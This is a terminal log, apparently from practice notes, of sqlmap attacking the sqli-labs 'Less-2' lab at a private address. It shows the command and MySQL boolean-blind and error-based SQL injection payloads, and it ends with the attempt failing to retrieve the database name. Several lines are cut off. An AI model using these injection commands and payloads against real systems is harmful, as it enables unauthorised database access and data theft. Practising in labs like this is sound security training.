 ┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.31.210/Less-2/?id=1" --random-agent --current-db
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.10.8#dev}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
damage caused by this program
[*] starting @ 06:25:39 /2022-11-04/
[06:25:39] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.0;
[06:25:39] [INFO] resuming back-end DBMS 'mysql'
[06:25:39] [INFO] testing connection to the target URL
[06:25:39] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=1 RLIKE (SELECT (CASE WHEN (7497=7497) THEN 1 ELSE 0×28 END))
    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0×7171627171,(SELECT (ELT(6878=6878,1))),0×7178626271),6878)
---
[06:25:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.6
[06:25:39] [INFO] fetching current database
跑不出来数据库信息
[06:25:39] [INFO] resumed: ''
current database: ''
[06:25:39] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.31.2
[*] ending @ 06:25:39 /2022-11-04/